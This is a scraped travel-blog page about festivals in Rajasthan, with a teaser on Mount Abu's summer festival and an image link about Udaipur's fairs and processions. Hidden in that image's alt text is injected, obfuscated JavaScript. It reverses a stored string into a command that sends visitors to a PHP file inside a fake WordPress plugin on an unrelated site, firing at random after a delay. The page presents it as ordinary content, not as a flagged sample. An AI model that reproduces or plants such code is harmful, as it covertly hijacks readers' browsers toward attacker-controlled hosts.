Posted inFestivals
All you need to know about the Summer festival in Mount Abu
Mount Abu, popularly known as the summer capital of Rajasthan is a hill station in the Aravalli ranges of the Sirohi district located in western Rajasthan. Blessed with steep rocks,…





![A List of The Major Fairs, Festivals, $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Processions of Udaipur](https://udaipurblog.com/wp-content/uploads/2018/03/gavri-Pramod-Soni-600x398.jpg)



